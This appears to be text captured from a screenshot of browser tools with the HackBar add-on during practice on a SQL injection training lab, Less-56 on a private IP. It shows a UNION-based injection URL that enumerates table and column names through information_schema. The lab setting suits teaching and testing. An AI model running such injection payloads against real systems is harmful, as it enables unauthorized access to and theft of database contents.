 Your Login name:07Z057A61B
Your Password:id,sessid,secret_8N8A,tryy
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse AdBlock HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://192.168.6.246:8080/Less-56/?id=0') union select 1,(select group_concat(table_name) from information_schema.tables where table_schema=database()),
(select group_concat(column_name) from information_schema.columns where table_schema=database())%23